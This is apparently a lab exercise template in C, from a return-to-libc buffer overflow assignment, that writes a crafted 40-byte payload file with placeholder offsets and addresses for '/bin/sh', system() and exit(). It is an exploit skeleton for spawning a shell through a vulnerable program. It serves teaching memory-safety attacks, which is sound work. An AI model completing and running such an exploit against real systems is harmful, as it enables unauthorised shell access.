 #include <stdlib.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
    char buf[40];
    FILE *badfile;

    badfile = fopen("./badfile", "w");

    /* You need to decide the addresses and
    the values for X, Y, Z. The order of the following
    three statements does not imply the order of X, Y, Z.
    Actually, we intentionally scrambled the order. */
    *(long *) &buf[X] = some address ; // "/bin/sh" ✰
    *(long *) &buf[Y] = some address ; // system() ✰
    *(long *) &buf[Z] = some address ; // exit() ✰


    fwrite(buf, sizeof(buf), 1, badfile);
    fclose(badfile);
}